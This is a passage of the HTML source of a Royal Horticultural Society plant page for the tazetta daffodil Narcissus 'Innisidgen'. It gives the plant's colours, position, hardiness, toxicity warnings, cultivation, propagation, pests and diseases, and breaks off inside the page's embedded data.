u-img-zoom-100-sm u-img-zoom-75"></span><span _ngcontent-serverapp-c1841723311 role="tooltip" class="tooltip-v2__content"> Orange </span></span><!----><!----><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><span _ngcontent-serverapp-c1841723311 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--foliage-green u-img-zoom-100-sm u-img-zoom-75"></span><span _ngcontent-serverapp-c1841723311 role="tooltip" class="tooltip-v2__content"> Green </span></span><span _ngcontent-serverapp-c1841723311 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--foliage-grey u-img-zoom-100-sm u-img-zoom-75"></span><span _ngcontent-serverapp-c1841723311 role="tooltip" class="tooltip-v2__content"> Grey </span></span><span _ngcontent-serverapp-c1841723311 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--foliage-silver u-img-zoom-100-sm u-img-zoom-75"></span><span _ngcontent-serverapp-c1841723311 role="tooltip" class="tooltip-v2__content"> Silver </span></span><!----><!----><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td></tr><tr _ngcontent-serverapp-c1841723311><th _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Summer</th><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td></tr><tr _ngcontent-serverapp-c1841723311><th _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Autumn</th><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td></tr><tr _ngcontent-serverapp-c1841723311><th _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Winter</th><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><span _ngcontent-serverapp-c1841723311 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--flower-yellow u-img-zoom-100-sm u-img-zoom-75"></span><span _ngcontent-serverapp-c1841723311 role="tooltip" class="tooltip-v2__content"> Yellow </span></span><span _ngcontent-serverapp-c1841723311 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--flower-orange u-img-zoom-100-sm u-img-zoom-75"></span><span _ngcontent-serverapp-c1841723311 role="tooltip" class="tooltip-v2__content"> Orange </span></span><!----><!----><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><span _ngcontent-serverapp-c1841723311 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--foliage-green u-img-zoom-100-sm u-img-zoom-75"></span><span _ngcontent-serverapp-c1841723311 role="tooltip" class="tooltip-v2__content"> Green </span></span><span _ngcontent-serverapp-c1841723311 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--foliage-grey u-img-zoom-100-sm u-img-zoom-75"></span><span _ngcontent-serverapp-c1841723311 role="tooltip" class="tooltip-v2__content"> Grey </span></span><span _ngcontent-serverapp-c1841723311 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--foliage-silver u-img-zoom-100-sm u-img-zoom-75"></span><span _ngcontent-serverapp-c1841723311 role="tooltip" class="tooltip-v2__content"> Silver </span></span><!----><!----><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td></tr></table></div></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__panel"><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header"><h6 _ngcontent-serverapp-c1841723311 class="plant-attributes__heading">Position</h6><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header-indicator"></div></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__content"><ul _ngcontent-serverapp-c1841723311 class="list-inline ng-star-inserted"><li _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="flag flag--tiny"><div _ngcontent-serverapp-c1841723311 class="flag__img"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--full-sun"></span></div><div _ngcontent-serverapp-c1841723311 class="flag__body u-w-auto">Full sun</div></div></li><li _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="flag flag--tiny"><div _ngcontent-serverapp-c1841723311 class="flag__img"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--partial-shade"></span></div><div _ngcontent-serverapp-c1841723311 class="flag__body u-w-auto">Partial shade</div></div></li><!----></ul><!----><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">Aspect</h6><p _ngcontent-serverapp-c1841723311><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">East–facing or </span><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">South–facing or </span><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">West–facing</span><!----></p><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space l-row--auto-clear"><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-6 l-col-md-6 l-col-lg-6"><div _ngcontent-serverapp-c1841723311 class="l-module"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">Exposure</h6><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Exposed or </span><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Sheltered</span><!----></div></div><!----><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-6 l-col-md-6 l-col-lg-6 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0"> Hardiness <span _ngcontent-serverapp-c1841723311><i _ngcontent-serverapp-c1841723311 class="fas fa-info-circle text-icon"></i></span><!----><popover-content _ngcontent-serverapp-c1841723311 class="popover-content-outer"><div role="popover" style="top: -10000px; left: -10000px; opacity: 0; display: block;" aria-hidden="true" class="bs-popover- popover-content popover sm"><div class="virtual-area"></div><div class="arrow"></div><div class="popover-header" hidden></div><div class="popover-body"><span _ngcontent-serverapp-c1841723311 class="text-tight"><h6 _ngcontent-serverapp-c1841723311 class="text-small">Hardiness ratings</h6><p _ngcontent-serverapp-c1841723311><em _ngcontent-serverapp-c1841723311>All ratings refer to the UK growing conditions unless otherwise stated. Minimum temperature ranges (in degrees C) are shown in brackets</em></p><ul _ngcontent-serverapp-c1841723311><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H1a</strong>: under glass all year (&gt;15C)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H1b</strong>: can be grown outside in the summer (10 - 15)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H1c</strong>: can be grown outside in the summer (5 - 10)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H2</strong>: tolerant of low temperatures, but not surviving being frozen (1 to 5)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H3</strong>: hardy in coastal and relatively mild parts of the UK (-5 to 1)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H4</strong>: hardy through most of the UK (-10 to -5)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H5</strong>: hardy in most places throughout the UK even in severe winters (-15 to -10)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H6</strong>: hardy in all of UK and northern Europe (-20 to -15)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H7</strong>: hardy in the severest European continental climates (&lt; -20)</li></ul></span>  </div></div></popover-content></h6><span _ngcontent-serverapp-c1841723311>H4</span></div></div><!----></div></div></div></div></div></div></div></section><section _ngcontent-serverapp-c1841723311 class="section"><div _ngcontent-serverapp-c1841723311 class="section__container"><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space"><div _ngcontent-serverapp-c1841723311 class="l-col-lg-7"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="panel panel--border"><div _ngcontent-serverapp-c1841723311 class="panel__content"><div _ngcontent-serverapp-c1841723311 class="panel__heading"><h5 _ngcontent-serverapp-c1841723311>Botanical details</h5></div><div _ngcontent-serverapp-c1841723311 class="panel__body"><div _ngcontent-serverapp-c1841723311 class="content"><dl _ngcontent-serverapp-c1841723311 class="columns columns--xs-1 columns--sm-2 text-small u-m-b-0"><span _ngcontent-serverapp-c1841723311 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c1841723311>Family</dt><dd _ngcontent-serverapp-c1841723311>Amaryllidaceae</dd></span><!----><span _ngcontent-serverapp-c1841723311 class="columns__group"><dt _ngcontent-serverapp-c1841723311>Native to GB / Ireland</dt><dd _ngcontent-serverapp-c1841723311>No</dd></span><span _ngcontent-serverapp-c1841723311 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c1841723311>Foliage</dt><dd _ngcontent-serverapp-c1841723311><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Deciduous</span><!----></dd></span><!----><span _ngcontent-serverapp-c1841723311 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c1841723311>Habit</dt><dd _ngcontent-serverapp-c1841723311><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Clump forming, </span><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Columnar upright</span><!----></dd></span><!----><span _ngcontent-serverapp-c1841723311 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c1841723311>Potentially harmful</dt><dd _ngcontent-serverapp-c1841723311><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Harmful if eaten, </span><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted"> skin irritant.  Wear gloves and other protective equipment when handling.  Pets (dogs, cats, tortoises): Harmful if eaten, </span><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted"> skin irritant.  For further information and contact numbers regarding pets, see the HTA guide to potentially harmful plants   </span><!----></dd></span><!----><span _ngcontent-serverapp-c1841723311 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c1841723311>Genus</dt><dd _ngcontent-serverapp-c1841723311><p _ngcontent-serverapp-c1841723311>Narcissus are bulbous herbaceous perennials with linear leaves and leafless stems bearing flowers, which may be solitary or in umbels, with 6 spreading perianth segments and a cup or trumpet-shaped corona</p></dd></span><!----><span _ngcontent-serverapp-c1841723311 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c1841723311>Name status</dt><dd _ngcontent-serverapp-c1841723311><p _ngcontent-serverapp-c1841723311>Accepted</p></dd></span><!----><span _ngcontent-serverapp-c1841723311 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c1841723311>Horticultural Group</dt><dd _ngcontent-serverapp-c1841723311>Tazetta daffodils have relatively broad leaves, and stems bearing umbels of up to 20, usually fragrant flowers per stem, fewer in larger-flowered cultivars</dd></span><!----><!----></dl></div></div></div></div></div></div><div _ngcontent-serverapp-c1841723311 class="l-col-lg-4 l-col-lg--push-1 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-full-width-xs-only"><div _ngcontent-serverapp-c1841723311 class="ad-slot ad-slot--responsive"><app-advertisement _ngcontent-serverapp-c1841723311 uniqueid="plantDetailsMpuAd" adtype="mpu"><aside aria-label="Advertisement" id="plantDetailsMpuAd"><section id="ad-mpu" aria-label="MPU Advertisement" class="dm-gpt ng-star-inserted" style="min-width: 300px; min-height: 250px;"></section><!----><!----><!----></aside></app-advertisement><p _ngcontent-serverapp-c1841723311 class="ad-slot__label"><a _ngcontent-serverapp-c1841723311 data-ga-link-type="text" data-ga-component-name="app-plant-details-full" target="_self" href="/about-us/commercial-opportunities/advertising">Advertise here</a></p></div></div></div><!----></div></div></section><section _ngcontent-serverapp-c1841723311 class="section"><div _ngcontent-serverapp-c1841723311 class="section__container"><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space"><div _ngcontent-serverapp-c1841723311 class="l-col-lg-9"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="content"><h2 _ngcontent-serverapp-c1841723311>How to grow</h2><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><h5 _ngcontent-serverapp-c1841723311>Cultivation</h5><p _ngcontent-serverapp-c1841723311>Plant at one and a half to two times the depth of the bulb in autumn. Will tolerate most soils but prefers moderately fertile, well-drained soil that is constantly moist during the growing season.  See <a href="https://www.rhs.org.uk/plants/daffodils/growing-guide">daffodil cultivation</a> for further advice</p></span><!----><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><h5 _ngcontent-serverapp-c1841723311>Propagation</h5><p _ngcontent-serverapp-c1841723311>Propagate by <a href="https://www.rhs.org.uk/plants/types/perennials/dividing">division</a>, removing offsets as the leaves fade in early summer, or by chipping. See <a href="https://www.rhs.org.uk/plants/types/bulbs/propagation">bulb propagation</a> for details</p></span><!----><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><h5 _ngcontent-serverapp-c1841723311>Suggested planting locations and garden types</h5><ul _ngcontent-serverapp-c1841723311><li _ngcontent-serverapp-c1841723311 class="ng-star-inserted">City and courtyard gardens</li><li _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Coastal</li><li _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Cottage and informal garden</li><li _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Patio and container plants</li><li _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Low Maintenance</li><li _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Banks and slopes</li><li _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Cut flowers</li><li _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Flower borders and beds</li><li _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Underplanting of roses and shrubs</li><!----></ul></span><!----><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><h5 _ngcontent-serverapp-c1841723311>Pruning</h5><p _ngcontent-serverapp-c1841723311><a href="https://www.rhs.org.uk/garden-jobs/deadheading-plants">Deadhead</a> as flowers fade. Allow the leaves to die down naturally</p></span><!----><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><h5 _ngcontent-serverapp-c1841723311>Pests</h5><p _ngcontent-serverapp-c1841723311>May be susceptible to <a href="https://www.rhs.org.uk/biodiversity/slugs">slugs</a>, large <a href="https://www.rhs.org.uk/biodiversity/narcissus-bulb-fly">narcissus bulb fly</a>, <a href="https://www.rhs.org.uk/biodiversity/stem-and-bulb-nematode">narcissus eelworm</a>, and bulb scale mite on bulbs forced for early flowering</p></span><!----><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><h5 _ngcontent-serverapp-c1841723311>Diseases</h5><p _ngcontent-serverapp-c1841723311>May be susceptible to <a href="https://www.rhs.org.uk/disease/narcissus-basal-rot">narcissus basal rot</a>, <a href="https://www.rhs.org.uk/problems/narcissus-leaf-scorch">narcissus leaf scorch</a> or <a href="https://www.rhs.org.uk/disease/daffodil-viruses">daffodil viruses</a></p></span><!----></div></div><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 ub-in-page="56c1d09b42ec901fe4241109"></div><!----></div></div></div></div></section><!----></lib-plant-details-full><!----><div _ngcontent-serverapp-c87603076 class="f2"><div _ngcontent-serverapp-c87603076 class="rmg-quick-heart"></div></div></app-plant-details-page><!----><app-footer _ngcontent-serverapp-c144725313 _nghost-serverapp-c155345277><section _ngcontent-serverapp-c155345277 id="get-involved" class="section u-compact-page-hide"><div _ngcontent-serverapp-c155345277 class="section__container"><h2 _ngcontent-serverapp-c155345277 class="alpha text-center u-m-t-0">Get involved</h2><div _ngcontent-serverapp-c155345277 class="text-center"><p _ngcontent-serverapp-c155345277>The RHS is the UK’s gardening charity, helping people and plants to grow - nurturing a healthier, happier world, one person and one plant at a time.</p></div></div></section><footer _ngcontent-serverapp-c155345277 class="section"><div _ngcontent-serverapp-c155345277 class="footer"><div _ngcontent-serverapp-c155345277 id="join-the-rhs" class="footer__row-cta"><div _ngcontent-serverapp-c155345277 class="footer__small-bg"></div><div _ngcontent-serverapp-c155345277 class="footer__bg"></div><app-cta-footer _ngcontent-serverapp-c155345277 class="section__container l-flex"><div class="footer-join ng-star-inserted"><div class="l-row l-row--flex l-flex"><div class="l-col-sm-12 l-col-xs-12 l-col-md-9"><div class="l-module"><div class="l-row l-row--flex l-row--compact l-flex"><div class="l-col-xs-12 l-col-sm-12 l-col-md-12 l-col-lg-4 l-col-lg--bottom"><div class="l-module"><h2 class="footer-join__title">Join the RHS</h2></div></div><div class="l-col-xs-12 l-col-sm-12 l-col-md-12 l-col-lg-8 l-col-lg--bottom"><div class="l-module"><p data-ga-link-type="text" data-ga-component-name="app-cta-footer" class="footer-join__content joinBanner_footer ng-star-inserted">Become an RHS Member today and <em>save 1/3 on your first year</em></p><!----></div></div></div></div></div><div class="l-col-sm-12 l-col-xs-12 l-col-md-3 l-col-lg-3 l-col-md--center"><div class="l-module"><div class="footer-join__cta"><a data-ga-link-type="button" data-ga-component-name="app-cta-footer" class="u-m-b-0 joinBanner_footer button button--icon-arrow ng-star-inserted" href="/join" analyticsdata="Become an RHS Member today and <em>save 1/3 on your first year</em>">Join now</a><!----></div></div></div></div></div><!----></app-cta-footer></div><div _ngcontent-serverapp-c155345277 class="footer__row-social"><div _ngcontent-serverapp-c155345277 class="section__container"><ul _ngcontent-serverapp-c155345277 class="social-icons social-icons--footer list-inline"><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.instagram.com/The_RHS/" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-instagram"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on Instagram</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.youtube.com/@The_RHS" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-youtube"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Subscribe to the RHS YouTube channel</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.tiktok.com/@rhshome" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-tiktok"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on TikTok</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.threads.com/@the_rhs" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-threads"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on Threads</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.facebook.com/rhshome" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-facebook-f"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Like the RHS on Facebook</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.pinterest.co.uk/rhshome/" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-pinterest-p"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on Pinterest</span></a></li></ul></div></div><div _ngcontent-serverapp-c155345277 id="THX_FOOTER" class="footer__row-signup"></div><div _ngcontent-serverapp-c155345277 class="footer__row-footer"><div _ngcontent-serverapp-c155345277 class="section__container"><div _ngcontent-serverapp-c155345277 class="footer__useful"><ul _ngcontent-serverapp-c155345277 class="list-inline"><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/support-us" target="_self">Support us</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/contact-us" target="_self">Contact us</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/privacy" target="_self">Privacy</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 id="footerCookieLink" data-ga-link-type="text" data-ga-component-name="app-footer" href="/privacy/cookies" target="_self">Cookies</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 target="_self" tabindex="0" class="ot-sdk-show-settings u-cursor-pointer">Manage Purposess</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/what-we-do/policies" target="_self">Policies</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/what-we-do/policies/modern-slavery-statement" target="_self">Modern slavery statement</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/careers" target="_self">Careers</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/membership/refer-a-friend">Refer a friend</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/commercial-opportunities/advertising" target="_self">Advertise with us</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/press" target="_self">Media centre</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/podcast" target="_self">Listen to RHS podcasts</a></li></ul></div></div><div _ngcontent-serverapp-c155345277 class="footer__ad"><div _ngcontent-serverapp-c155345277 class="wrapper"><div _ngcontent-serverapp-c155345277 class="l-full-width-xs-only"><div _ngcontent-serverapp-c155345277 class="ad-slot ad-slot--responsive"><div _ngcontent-serverapp-c155345277 class="ad-slot"><app-advertisement _ngcontent-serverapp-c155345277 uniqueid="footerMpuAd" adtype="leaderboard" style="min-width: 320px; min-height: 50px;"><aside aria-label="Advertisement" id="footerMpuAd"><section id="ad-leaderboard" aria-label="Leaderboard Advertisement" class="dm-gpt ng-star-inserted" style="min-width: 323px; min-height: 50px;"></section><!----><!----><!----><!----></aside></app-advertisement></div></div></div></div></div><div _ngcontent-serverapp-c155345277 class="footer__misc"><div _ngcontent-serverapp-c155345277 class="wrapper"><div _ngcontent-serverapp-c155345277 class="l-row"><div _ngcontent-serverapp-c155345277 class="l-col-sm-6"><div _ngcontent-serverapp-c155345277 class="l-module"><p _ngcontent-serverapp-c155345277 class="footer__copyright">© The Royal Horticultural Society 2026</p></div></div><div _ngcontent-serverapp-c155345277 class="l-col-sm-6"><div _ngcontent-serverapp-c155345277 class="l-module"><p _ngcontent-serverapp-c155345277 class="footer__reg text-right-sm"><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/what-we-do">RHS Registered Charity no. 222879 / SC038262</a></p></div></div></div></div></div></div></div></footer><app-scroll-top _ngcontent-serverapp-c155345277><a role="button" class="back-to-top u-cursor-pointer"><i aria-hidden="true" class="fa fa-chevron-up"></i></a></app-scroll-top></app-footer><lib-login-and-register-popup-form _ngcontent-serverapp-c144725313 _nghost-serverapp-c639284732></lib-login-and-register-popup-form><lib-save-collection-modal _ngcontent-serverapp-c144725313></lib-save-collection-modal></app-root><script id="serverApp-state" type="application/json">{"G.json.https://lwapp-uks-prod-psearch-01.azurewebsites.net/api/v1/plants/details/207878?":{"body":{"id":207878,"synonyms":[],"isSynonym":false,"synonymParentPlantId":0,"synonymParentPlantName":null,"autoCompleteField":"Narcissus 'Innisidgen' (8)|daffodil 'Innisidgen'","autoCompleteFieldList":["Narcissus 'Innisidgen' (8)"],"semanticSearchField":"Botanical name: Narcissus 'Innisidgen' (8). Preferred Common Name: daffodil 'Innisidgen'. Important eating, safety and toxicity information: Harmful if eaten; skin irritant.  Wear gloves and other protective equipment when handling.  Pets (dogs, cats, tortoises): Harmful if eaten; skin irritant.  For further information and contact numbers regarding pets, see the HTA guide to potentially harmful plants   . Family: Amaryllidaceae. Genus: Narcissus. Description: A clump-forming tazetta daffodil with slightly grey-green, strap-shaped leaves. Flowers are 4cm across, with broad yellow outer petals and a cup-shaped, frilly orange corona. Very early flowering, with up to nine flowers per stem. Genus information: Narcissus are bulbous herbaceous perennials with linear leaves and leafless stems bearing flowers, which may be solitary or in umbels, with 6 spreading perianth segments and a cup or trumpet-shaped corona. Cultivation: Plant at one and a half to two times the depth of the bulb in autumn. Will tolerate most soils but prefers moderately fertile, well-drained soil that is constantly moist during the growing season.  See daffodil cultivation for further advice. Characteristics: plant type: Bulb, height: 0.1-0.5 metres, spread: 0-0.1 metre, foliage: Deciduous, sunlight requirements: Full sun, Partial shade, soil type: Chalk, Clay, Loam, Sand, aspect: East-facing, South-facing, West-facing, hardiness: H4 (hardy - average winter), moisture requirements: Moist but well-drained, pH requirements: Acid, Alkaline, Neutral, habit: Clump-forming, Columnar/Upright, time to full height: 1-2 years, exposure: Exposed, Sheltered. Colors and features: flowers: Yellow, Orange in Spring and  Winter, foliage color: Green, Grey/Silver in Spring and  Winter. Suggested uses: Banks and Slopes, City/Courtyard Gardens, Coastal, Cottage/Informal Garden, Cut Flowers, Flower borders and beds, Low Maintenance, Patio/Container Plants, Underplanting of Roses and Shrubs. Care information: pruning: Deadhead as flowers fade. Allow the leaves to die down naturally, propagation: Propagate by division, removing offsets as the leaves fade in early summer, or by chipping. See bulb propagation for details, pest resistance: May be susceptible to slugs, large narcissus bulb fly, narcissus eelworm, and bulb scale mite on bulbs forced for early flowering, disease resistance: May be susceptible to narcissus basal rot, narcissus leaf scorch or daffodil viruses. Special features: horticultural group: Tazetta daffodils have relatively broad leaves, and stems bearing umbels of up to 20, usually fragrant flowers per stem, fewer in larger-flowered cultivars","botanicalName":"\u003Cem>Narcissus\u003C/em> 'Innisidgen' (8)","botanicalNameUnFormatted":"Narcissus 'Innisidgen' (8)","price":null,"notedForFragrance":false,"fragrance":"","images":[{"image":"visi188332.jpg","copyRight":"visionspictures.com"},{"image":"visi188335.jpg","copyRight":"visionspictures.com"},{"image":"visi188341.jpg","copyRight":"visionspictures.com"}],"imageCopyRight":"[visionspictures.com], [visionspictures.com], [visionspictures.com]","commonName":"daffodil 'Innisidgen'","commonNameSortField":"daffodil 'Innisidgen'","nurseriesCount":0,"hardinessLevel":6,"isAgm":false,"isGenus":false,"isSpecie":false,"isPlantsForPollinators":false,"isLowMaintenance":true,"isDroughtResistance":false,"hasFullProfile":true,"isNative":false,"sunlight":[1,2],"soilType":[2,4,1,3],"spreadType":[1],"heightType":[2],"timeToFullHeight":[2],"aspect":[1,3,4],"moisture":[3],"ph":[1,2,3],"suggestedPlantUses":[2,3,4,7],"plantingPlaces":[1,2,3,7,6],"exposure":[2,1],"plantType":[4],"foliage":[1],"habit":[3,4],"commonNames":null,"toxicity":["Harmful if eaten"," skin irritant.  Wear gloves and other protective equipment when handling.  Pets (dogs, cats, tortoises): Harmful if eaten"," skin irritant.  For further information and contact numbers regarding pets, see the HTA guide to potentially harmful plants   "],"seasonOfInterest":[1,4],"seasonColourAgg":[10006,10007,10012,40015,40008,1006,1007,1012,4006,4007,4012,1015,1008,4015,4008],"colourWithAttributes":[{"season":1,"colour":6,"attributeType":1},{"season":1,"colour":7,"attributeType":1},{"season":1,"colour":12,"attributeType":1},{"season":4,"colour":6,"attributeType":1},{"season":4,"colour":7,"attributeType":1},{"season":4,"colour":12,"attributeType":1},{"season":1,"colour":15,"attributeType":4},{"season":1,"colour":8,"attributeType":4},{"season":4,"colour":15,"attributeType":4},{"season":4,"colour":8,"attributeType":4}],"spread":"0-0.1 metre","height":"0.1-0.5 metres","cultivation":"Plant at one and a half to two times the depth of the bulb in autumn. Will tolerate most soils but prefers moderately fertile, well-drained soil that is constantly moist during the growing season.  See \u003Ca href=\"https://www.rhs.org.uk/plants/daffodils/growing-guide\">daffodil cultivation\u003C/a> for further advice","pestResistance":"May be susceptible to \u003Ca href=\"https://www.rhs.org.uk/biodiversity/slugs\">slugs\u003C/a>, large \u003Ca 